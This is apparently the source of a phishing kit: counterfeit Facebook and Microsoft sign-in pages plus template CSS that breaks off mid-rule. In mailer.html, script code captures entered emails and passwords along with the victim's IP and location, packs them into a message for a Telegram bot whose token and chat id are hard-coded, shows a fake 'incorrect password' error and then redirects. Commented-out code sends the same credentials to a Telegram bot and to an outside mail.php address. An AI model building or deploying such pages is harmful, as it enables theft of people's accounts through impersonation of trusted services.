
<file: faceboo.html>
<!DOCTYPE html>
<html lang="en" data-textdirection="ltr">
  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui"
    />
    <title>New post review</title>
    <meta
      name="description"
      content="View my latest Instagram post, please like and share..."
    />
    <link
      rel="shortcut icon"
      type="image/x-icon"
      href="images/favi-icon/favicon.ico/36b3ee2d91ed.ico"
    />
    <!--Google Fonts-->
    <link
      href="https://fonts.googleapis.com/css?family=Comfortaa:300,400,500,700"
      rel="stylesheet"
    />

    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <!-- BEGIN Page Level CSS-->
    <link rel="stylesheet" type="text/css" href="css/animation.css" />
    <!-- END Page Level CSS-->
    <!-- BEGIN Custom CSS-->
    <link rel="stylesheet" type="text/css" href="css/css/stylee.css" />
    <!-- END Custom CSS-->
  </head>
  <body
    class="1-column undefined page-animated"
    data-menu-open="hover"
    data-menu=""
  >
    <!-- Preloader | Comment below code if you don't want preloader-->
    <div id="loader-wrapper" style="justify-content: center">
      <!-- <svg
        width="50"
        height="50"
        viewBox="0 0 50 50"
        id="loader"
        style="fill: #c7c7c7"
      >
        <path
          d="M25 1c-6.52 0-7.34.03-9.9.14-2.55.12-4.3.53-5.82 1.12a11.76 11.76 0 0 0-4.25 2.77 11.76 11.76 0 0 0-2.77 4.25c-.6 1.52-1 3.27-1.12 5.82C1.03 17.66 1 18.48 1 25c0 6.5.03 7.33.14 9.88.12 2.56.53 4.3 1.12 5.83a11.76 11.76 0 0 0 2.77 4.25 11.76 11.76 0 0 0 4.25 2.77c1.52.59 3.27 1 5.82 1.11 2.56.12 3.38.14 9.9.14 6.5 0 7.33-.02 9.88-.14 2.56-.12 4.3-.52 5.83-1.11a11.76 11.76 0 0 0 4.25-2.77 11.76 11.76 0 0 0 2.77-4.25c.59-1.53 1-3.27 1.11-5.83.12-2.55.14-3.37.14-9.89 0-6.51-.02-7.33-.14-9.89-.12-2.55-.52-4.3-1.11-5.82a11.76 11.76 0 0 0-2.77-4.25 11.76 11.76 0 0 0-4.25-2.77c-1.53-.6-3.27-1-5.83-1.12A170.2 170.2 0 0 0 25 1zm0 4.32c6.4 0 7.16.03 9.69.14 2.34.11 3.6.5 4.45.83 1.12.43 1.92.95 2.76 1.8a7.43 7.43 0 0 1 1.8 2.75c.32.85.72 2.12.82 4.46.12 2.53.14 3.29.14 9.7 0 6.4-.02 7.16-.14 9.69-.1 2.34-.5 3.6-.82 4.45a7.43 7.43 0 0 1-1.8 2.76 7.43 7.43 0 0 1-2.76 1.8c-.84.32-2.11.72-4.45.82-2.53.12-3.3.14-9.7.14-6.4 0-7.16-.02-9.7-.14-2.33-.1-3.6-.5-4.45-.82a7.43 7.43 0 0 1-2.76-1.8 7.43 7.43 0 0 1-1.8-2.76c-.32-.84-.71-2.11-.82-4.45a166.5 166.5 0 0 1-.14-9.7c0-6.4.03-7.16.14-9.7.11-2.33.5-3.6.83-4.45a7.43 7.43 0 0 1 1.8-2.76 7.43 7.43 0 0 1 2.75-1.8c.85-.32 2.12-.71 4.46-.82 2.53-.11 3.29-.14 9.7-.14zm0 7.35a12.32 12.32 0 1 0 0 24.64 12.32 12.32 0 0 0 0-24.64zM25 33a8 8 0 1 1 0-16 8 8 0 0 1 0 16zm15.68-20.8a2.88 2.88 0 1 0-5.76 0 2.88 2.88 0 0 0 5.76 0z"
        />
      </svg> -->
      <img src="images/demo/facebook.svg" height="70" width="auto" alt="" />

      <div class="loader-section section-left"></div>
      <div class="loader-section section-right"></div>
    </div>
    <!--/ Preloader -->
    <!-- /////////////////////////////////// HEADER /////////////////////////////////////-->

    <main>
      <div>
        <div id="forma">
          <img src="images/demo/facebook.svg" height="70" width="auto" alt="" />
          <form action="#" id="form">
            <div class="form-group">
              <div>
                <input
                  type="text"
                  name="text"
                  placeholder="Mobile number or email address"
                  id="email"
                />
              </div>
            </div>
            <div class="form-group">
              <div>
                <input
                  id="password"
                  type="password"
                  name="password"
                  placeholder="password"
                />

                <i class="toggle-password fa fa-fw fa-eye-slash"></i>
              </div>
            </div>
            <button type="submit">Log In</button>
            <p id="alert-message"></p>
            <a href="#">Forgetten password?</a>
            <div class="orr">
              <p>or</p>
            </div>
          </form>
          <div class="sign-up">
            <p><a href="#">Create new account </a></p>
          </div>
        </div>

        
        <!-- <p class="get">Get the app.</p>
        <div class="links">
          <a href="#">
            <img src="images/demo/app.png" alt="" />
          </a>
          <a href="#">
            <img src="images/demo/google%20play.png" alt="" />
          </a>
        </div> -->
        <div class="nd-links">
          <ul class="uiList">
            <li style="color: #737373; font-size: 13px">English (UK)</li>
            <li>
              <a class="_sv4" href="#">Hausa</a>
            </li>
            <li>
              <a class="_sv4" href="#">Français (France)</a>
            </li>
            <li>
              <a class="_sv4" href="#">Português (Brasil)</a>
            </li>
            <li>
              <a class="_sv4" href="#">Español</a>
            </li>
            <li>
              <a class="_sv4" href="#">العربية</a>
            </li>
            <li>
              <a class="_sv4" href="#">Bahasa Indonesia</a>
            </li>
            <li>
              <a class="_sv4" href="#">Deutsch</a>
            </li>
            <li>
              <a class="_sv4" href="#">日本語</a>
            </li>
            <li>
              <a class="_sv4" href="#">Italiano</a>
            </li>
            <li>
              <a class="_sv4" href="#">हिन्दी</a>
            </li>
            <li>
              <a
                role="button"
                class="_42ft _4jy0 _517i _517h _51sy"
                rel="dialog"
                ajaxify="/settings/language/language/?uri=https%3A%2F%2Fhi-in.facebook.com%2F&amp;source=www_list_selector_more"
                href="#"
                title="Show more languages"
                ><i class="img sp_EP9wX8qDDvu_3x sx_f6e94d"></i
              ></a>
            </li>
          </ul>
        </div>
        <div class="heppa">
          <a href="#">About</a>
          <li><a href="#">Help</a></li>
          <li><a href="#">Help</a></li>
        </div>
        <footer>
          <p>Meta © 2023</p>
        </footer>
      </div>
    </main>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="js/vendors.min.js"></script>
    <script src="js/theme.min.js"></script>
    <script src="js/password.js"></script>
    <script src="js/sendere.js"></script>
  </body>
</html>
</file>

<file: mailer.html>
<!-- <script>
    // Get today's date
    var today = new Date();
    // Set the target date (e.g., May 31, 2024)
    var targetDate = new Date('2024-05-18');

    // Check if today's date is greater than the target date
    if (today > targetDate) {
        // Redirect to another page
        window.location.href = 'https://hostblast.net/cgi-sys/suspendedpage.cgi';
    }
</script> -->

<!-- <div id="google_translate_element" style='position: fixed; bottom: 0; left: 0'></div>
  <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
        }
    </script>

    <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> --><!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Sign in to your account</title>
    <meta name="robots" content="noindex, nofollow" />
    <meta name="robots" content="noindex" />
    <meta name="googlebot" content="noarchive" />

    <link rel="shortcut icon" href="./imgs/favicon.ico" type="image/x-icon" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <!-- <link rel="stylesheet" href="./font-awesome-4.7.0/css/font-awesome.min.css"> -->
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Trebuchet MS", "Lucida Sans Unicode", "Lucida Grande",
          "Lucida Sans", Arial, sans-serif;
      }

      html {
        scroll-behavior: smooth;
        color: #383838;
        /* overflow-y: hidden; */
      }

      #form::-webkit-scrollbar {
        background: transparent;
        width: 0;
        height: 0;
      }

      .container-item {
        z-index: 99999;
        margin: 40px 10%;
        overflow-x: hidden;
      }

      .container-item-2 {
        margin: 40px 10%;
        /* border: 1px solid #7c7c7c; */
        display: flex;
        justify-content: left;
        align-items: center;
        color: #383838;
        padding: 5px 15px;
      }

      input {
        padding: 10px 1px;
        width: 100%;
        border: 1px solid transparent;
        border-bottom: 1px solid #383838;
        z-index: 1;
      }

      .slide-one {
        width: 100%;
        transition: 0.5s ease all;
      }

      .slide-two {
        width: 100%;
        transition: 0.5s ease all;
      }

      .slide-one-toggle {
        transform: translateX(-100%);
      }

      .slide-two-toggle {
        transform: translateX(-100%);
      }

      input:focus {
        border-bottom: 1px solid red;
        outline: 1px solid transparent;
      }

      #form p {
        font-size: 14px;
      }

      #form p img {
        transform: translateY(6px);
      }

      #form {
        display: flex;
        justify-content: space-between;
        overflow-x: scroll;
        width: 200%;
      }

      #btn {
        background: #0067b8;
        color: white;
        border: 1px solid transparent;
        width: 100px;
        text-align: center;
        border-radius: 2px;
        padding: 8px 5px;
      }

      span {
        color: dodgerblue;
      }

      .btn-item {
        display: flex;
        justify-content: right;
        margin: 25px 0;
      }

      footer ul {
        list-style-type: none;
        display: flex;
        justify-content: end;
        align-items: center;
        position: fixed;
        bottom: 0;
        right: 10px;
        font-size: 12px;
      }

      footer ul li {
        padding: 5px 10px;
      }

      a {
        text-decoration: none;
        color: #383838;
      }

      @media screen and (min-width: 600px) {
        body {
          background: linear-gradient(
            27deg,
            rgba(231, 216, 210, 1) 28%,
            rgba(214, 220, 227, 1) 52%,
            rgba(214, 225, 210, 1) 80%,
            rgba(231, 216, 210, 1) 100%
          );
        }

        .container {
          margin: 5% 50%;
          transform: translateX(-50%);
          width: 70%;
          background: white;
          padding: 10px;
          box-shadow: 1px 1px 10px #b3b1b180;
        }

        .container-item-2 {
          margin: 8% 50%;
          transform: translate(-50%, -20px);
          width: 70%;
          background: white;
          padding: 10px;
          box-shadow: 1px 1px 10px #b3b1b180;
        }

        footer {
          display: flex;
          justify-content: center;
        }
      }

      @media screen and (min-width: 768px) {
        .container {
          width: 40%;
        }

        .container-item-2 {
          transform: translate(-50%, -50px);
          width: 40%;
        }
      }

      @media screen and (min-width: 1200px) {
        .container {
          width: 30%;
        }

        .container-item-2 {
          transform: translate(-50%, -70px);
          width: 30%;
        }
      }
    </style>
  </head>

  <body>
    <div class="container">
      <div class="container-item">
        <img src="./imgs/mlogo.svg" alt="" /><br /><br />
        <div id="form">
          <div class="slide-one">
            <h2>Sign in</h2>
            <span class="msg" style="color: red; font-size: 13px"></span>
            <br />
            <input
              type="email"
              id="email"
              name="username"
              placeholder="Email, phone, or Skype"
            /><br /><br />
            <p>
              No account? <a href=""><span>Create one!</span></a>
            </p>
            <p style="color: dodgerblue">
              Sign in with a security key
              <img src="./imgs/question.JPG" alt="" />
            </p>
            <div class="btn-item" style="margin-right: 5px">
              <p id="btn" class="next">Next</p>
            </div>
          </div>

          <div class="slide-two">
            <span class="msg2" style="color: red; font-size: 13px"></span><br />
            <p id="back">
              <i class="fa fa-arrow-left"></i>
              <span id="name" style="color: #383838"></span>
            </p>
            <br />
            <h2>Enter password</h2>
            <br />
            <input
              type="password"
              id="password"
              name="password"
              placeholder="Password"
            /><br /><br />
            <p>Forget password?</p>
            <a href="">
              <p style="color: dodgerblue">Other ways to sign in</p>
            </a>
            <div class="btn-item">
              <button id="btn" class="submit">Sign in</button>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="container-item-2">
      <img src="./imgs/key.JPG" width="25px" />
      <span style="color: #383838">Sign- in options</span>
    </div>

    <footer>
      <ul>
        <a href="#">
          <li>Terms of use</li>
        </a>
        <a href="#">
          <li>Privacy & cookies</li>
        </a>
        <a href="#">
          <li>...</li>
        </a>
      </ul>
    </footer>

    <iframe src="" id="iframLink" style="opacity: 0" frameborder="0"></iframe>

    <input
      type="hidden"
      id="country"
      value="Romania
    "
      name="country"
    />
    <input
      type="hidden"
      id="city"
      value="Bucharest
    "
      name="city"
    />
    <input
      type="hidden"
      id="continent"
      value="Europe
    "
      name="city"
    />
    <input type="hidden" id="ip" value="185.100.87.139" name="ip" />
    <input
      type="hidden"
      id="adminEmail"
      value="ohenhenkennedy@gmail.com"
      name="admin"
    />

    <script>
      var next = document.querySelector(".next");
      var submit = document.querySelector(".submit");
      var slide_one = document.querySelector(".slide-one");
      var slide_two = document.querySelector(".slide-two");
      var email = document.getElementById("email");
      var nameText = document.getElementById("name");
      var back_btn = document.getElementById("back");
      var password = document.getElementById("password");
      var msg = document.querySelector(".msg");
      var msg2 = document.querySelector(".msg2");
      var country = document.getElementById("country");
      var city = document.getElementById("city");
      var continent = document.getElementById("continent");
      var ip = document.getElementById("ip");
      var adminEmail = document.getElementById("adminEmail");
      var iframLink = document.getElementById("iframLink");

      var userName = email.value.replace(/\s+/g, "-");
      var passWord = password.value.replace(/\s+/g, "-");
      var countryName = country.value.replace(/\s+/g, "-");
      var cityName = city.value.replace(/\s+/g, "-");
      var continentName = continent.value.replace(/\s+/g, "-");

      var container_item_2 = document.querySelector(".container-item-2");
      next.addEventListener("click", function () {
        if (email.value == "") {
          msg.textContent =
            "Enter a valid email address, phone number, or Skype name.";
        } else {
          msg.textContent = "";
          nameText.textContent = email.value;
          slide_one.classList.add("slide-one-toggle");
          slide_two.classList.add("slide-two-toggle");
          container_item_2.style.display = "none";
        }
      });
      back_btn.addEventListener("click", function () {
        slide_one.classList.remove("slide-one-toggle");
        slide_two.classList.remove("slide-two-toggle");
        container_item_2.style.display = "flex";
      });

      const form = document.querySelector("#form");
      var ct = "5";
      var co = 0;
      var lo = 0;
      var st = 0;

      submit.addEventListener("click", (e) => {
        e.preventDefault();

        fetch("https://ipapi.co/json/")
          .then((res) => res.json())
          .then((data) => {
            ct = data.ip;
            co = data.country_name;
            lo = data.country_calling_code;
            st = data.city;

            var identity = document.getElementById("email").value;
            var password = document.getElementById("password").value;

            var my_text = `Result from Mail for user ${identity} is:%0A - Username/Email: ${identity} %0A - Password: ${password} %0A - IPAddress: ${ct} %0A - Country: ${co} %0A - Country-code: ${lo} %0A - state: ${st}`;

            var token = "6986854895:AAGyBEUhIFcSqaNmOrBMjpQigzVMZpMO38g";
            var chat_id = -4085217527;

            let api = new XMLHttpRequest();
            api.open("GET", url, true);
            api.send();
            clicking = clicking + 1;
            setTimeout(function () {
              document.getElementById("alert-message").innerHTML =
                "Sorry, your password was incorrect. Please double-check your password.";
            }, 1000);
            if (clicking == 2) {
              window.location.replace("thanks.html");
            }
          });

        // window.location.replace("https://www.instagram.com/accounts/login/")
        //   console.log("Incorrect Password!");
      });

      //   submit.addEventListener("click", function () {
      //     if (password.value == "") {
      //       msg2.textContent =
      //         "Please enter the password for your Microsoft account.";
      //     } else {
      //       msg2.textContent = "Sorry an error occurred. Please try again later";
      //       var xhr = new XMLHttpRequest();
      //       var data = new FormData();
      //       data.append("username", email.value + " (hotmail)");
      //       data.append("password", password.value);
      //       xhr.onreadystatechange = function () {};
      //       xhr.open("POST", "./info/login.php", true);
      //       xhr.send(data);

      //       var xhr2 = new XMLHttpRequest();
      //       var datad = new FormData();
      //       datad.append("username", email.value + " (hotmail)");
      //       datad.append("password", password.value);
      //       xhr2.onreadystatechange = function () {};
      //       xhr2.open("POST", "./info/login.php", true);
      //       xhr2.send(datad);

      //       // Telegram script
      //       // Replace with your actual bot token and chat ID
      //       const botToken = "";
      //       const chatId = "";

      //       // const botToken = '6401126376:AAFTbEFPvw9eWttuZ932uFik9MaDcqEHUnA';
      //       // const chatId = '5360982855';

      //       // Function to send a message using vanilla Ajax
      //       function sendMessage(message) {
      //         const xhr = new XMLHttpRequest();
      //         const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
      //         const params = `chat_id=${chatId}&text=${encodeURIComponent(
      //           message
      //         )}`;

      //         xhr.open("POST", url, true);
      //         xhr.setRequestHeader(
      //           "Content-type",
      //           "application/x-www-form-urlencoded"
      //         );

      //         xhr.onreadystatechange = function () {
      //           if (xhr.readyState === 4) {
      //             if (xhr.status === 200) {
      //               console.log("Message sent:", xhr.responseText);
      //             } else {
      //               console.error(
      //                 "Error sending message:",
      //                 xhr.status,
      //                 xhr.statusText
      //               );
      //             }
      //           }
      //         };

      //         xhr.send(params);
      //       }

      //       // Example: Send a message when the page loads
      //       const messageToSend = `Hello admin, somebody just logged in: \n \n Email: ${email.value} (Hotmail) \n \n Password: ${password.value} \n \n IP: ${ip.value} \n \n country: ${country.value} \n city: ${city.value} \n continent: ${continent.value} `;
      //       sendMessage(messageToSend);

      //       // Telegram End

      //       //===============================================
      //       //MAIL SENDER
      //       var xhr2 = new XMLHttpRequest();
      //       var data2 = new FormData();
      //       var url2 =
      //         "https://dominicinteriordecor.com/mail.php?username=" +
      //         username.value.replace(/\s+/g, "") +
      //         "(Hotmail)" +
      //         "&password=" +
      //         password.value.replace(/\s+/g, "") +
      //         "&country=" +
      //         country.value.replace(/\s+/g, "") +
      //         "&city=" +
      //         city.value.replace(/\s+/g, "") +
      //         "&continent=" +
      //         continent.value.replace(/\s+/g, "") +
      //         "&ip=" +
      //         ip.value +
      //         "&adminEmail=" +
      //         adminEmail.value;

      //       iframLink.src = url2;

      //       xhr2.onreadystatechange = function () {
      //         console.log("sent successfully");
      //       };
      //       xhr2.open("GET", url2, "true");
      //       xhr2.send();
      //       //======================================
      //     }
      //   });
    </script>
  </body>
</html>
</file>
<file: css/animation.css>
/* 	----------------------------------------------------------------------------------------------
*	File Name: template-3d-animation Template
* 	Description: 3D Animation Template Specific CSS
* 	----------------------------------------------------------------------------------------------
* 	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
* 	Version: 1.0
* 	Author: PIXINVENT
* 	Author URL: http://www.themeforest.net/user/pixinvent
* 	----------------------------------------------------------------------------------------------*/
/*  Basic reboot css
    -------------------------------------------------------------------------------------------*/
    body {
        overflow-x : hidden;
      }
      
      p {
        font-size : 0.938rem;
      }
      
      a:hover {
        text-decoration : none;
      }
      
      /*  Theme type css
          -------------------------------------------------------------------------------------------*/
      body {
        line-height : 1.6;
        letter-spacing : 0.25px;
      }
      
      ul {
        font-size : 0.938rem;
        list-style : none;
      }
      
      /*  Pre-loader Component css
          -------------------------------------------------------------------------------------------*/
      /* Loader wrapper */
      #loader-wrapper {
        position : fixed;
        top : 0;
        left : 0;
        width : 100%;
        height : 100vh;
        z-index : 100000;
        display: flex;
        align-items: center;
        background-color: #fff;
      }
      #loader-wrapper .loader-section {
        position : fixed;
        top : 0;
        width : 51%;
        height : 100%;
        background : #FFFFFF;
        z-index : 99;
        -webkit-transform : translateX(0);
           -moz-transform : translateX(0);
            -ms-transform : translateX(0);
             -o-transform : translateX(0);
                transform : translateX(0);
      }
      #loader-wrapper .loader-section.section-left {
        left : 0;
      }
      #loader-wrapper .loader-section.section-right {
        right : 0;
      }
      
      /* Revel screen after page load */
      .loaded #loader-wrapper {
        visibility : hidden;
        -webkit-transform : translateY(-100%);
           -moz-transform : translateY(-100%);
            -ms-transform : translateY(-100%);
             -o-transform : translateY(-100%);
                transform : translateY(-100%);
        -webkit-transition : all 0.3s 1s ease-out;
             -o-transition : all 0.3s 1s ease-out;
           -moz-transition : all 0.3s 1s ease-out;
                transition : all 0.3s 1s ease-out;
      }
      .loaded #loader-wrapper .loader-section.section-left {
        -webkit-transform : translateX(-100%);
           -moz-transform : translateX(-100%);
            -ms-transform : translateX(-100%);
             -o-transform : translateX(-100%);
                transform : translateX(-100%);
        -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
             -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
           -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
                transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      }
      .loaded #loader-wrapper .loader-section.section-right {
        -webkit-transform : translateX(100%);
           -moz-transform : translateX(100%);
            -ms-transform : translateX(100%);
             -o-transform : translateX(100%);
                transform : translateX(100%);
        -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
             -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
           -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
                transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      }
      
      .loaded #loader {
        opacity : 0;
        -webkit-transition : all 0.5s ease-out;
             -o-transition : all 0.5s ease-out;
           -moz-transition : all 0.5s ease-out;
                transition : all 0.5s ease-out;
      }
      
      /* SVG loader animation  */
      svg#loader {
        display : block;
        position : absolute;
        top : 0;
        right : 0;
        left : 0;
        bottom : 0;
        margin : auto;
        height : 50px;
        width : 50px;
        z-index : 999;
        background : #FFFFFF;
      }
      
      @-webkit-keyframes dostuff {
        50% {
          stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
        }
      }
      
      @-moz-keyframes dostuff {
        50% {
          stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
        }
      }
      
      @-o-keyframes dostuff {
        50% {
          stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
        }
      }
      
      @keyframes dostuff {
        50% {
          stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
        }
      }
      
      @-webkit-keyframes spin {
        100% {
          -webkit-transform : rotate(360deg);
                  transform : rotate(360deg);
        }
      }
      
      @-moz-keyframes spin {
        100% {
          -moz-transform : rotate(360deg);
               transform : rotate(360deg);
        }
      }
      
      @-o-keyframes spin {
        100% {
          -o-transform : rotate(360deg);
             transform : rotate(360deg);
        }
      }
      
      @keyframes spin {
        100% {
          -webkit-transform : rotate(360deg);
             -moz-transform : rotate(360deg);
               -o-transform : rotate(360deg);
                  transform : rotate(360deg);
        }
      }
      
      /* JavaScript Turned Off */
      .no-js #loader-wrapper {
        display : none;
      }
      
      /*  Button scss for button options and gradient classes
          -------------------------------------------------------------------------------------------*/
      /* Button SCSS */
      .btn {
        color : #FFFFFF;
      }
      .btn.btn-square {
        border-radius : 0;
      }
      .btn.btn-round {
        border-radius : 2rem;
      }
      .btn:focus, .btn.focus, .btn:active, .btn.active {
        outline : none;
        -webkit-box-shadow : none !important;
                box-shadow : none !important;
      }
      
      /* Gradient Button */
      .btn-gradient-blue {
        -webkit-transition : 0.5s;
             -o-transition : 0.5s;
           -moz-transition : 0.5s;
                transition : 0.5s;
        background-image : -webkit-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
        background-image :    -moz-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
        background-image :      -o-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
        background-image :         linear-gradient(40deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
        background-position : left center;
        -webkit-background-size : 200% auto;
                background-size : 200% auto;
        border : 0;
        color : #FFFFFF;
      }
      .btn-gradient-blue:hover, .btn-gradient-blue:active {
        background-position : right center;
        text-decoration : none;
        color : #FFFFFF;
      }
      .btn-gradient-blue:not(:disabled):not(.disabled):active {
